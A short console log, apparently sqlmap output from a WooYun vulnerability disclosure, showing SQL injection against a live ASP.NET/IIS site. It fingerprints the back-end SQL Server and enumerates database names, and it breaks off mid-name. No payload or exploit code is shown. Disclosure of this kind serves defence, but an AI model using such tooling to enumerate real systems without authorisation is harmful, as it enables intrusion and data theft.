 [12:29:55] [INFO] testing Microsoft SQL Server
[12:29:56] [INFO] confirming Microsoft SQL Server
[12:29:57] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2012
[12:29:57] [INFO] fetching database names
[12:29:57] [INFO] fetching number of databases
[12:29:57] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' fo
r faster data retrieval
[12:29:57] [INFO] retrieved: 11
[12:30:01] [INFO] retrieved: AuthorContent
[12:30:46] [INFO] retrieved: DBServerMonitor
[12:31:43] [INFO] retrieved: distribution
[12:32:23] [INFO] retrieved: EBoo_
www.wooyun.org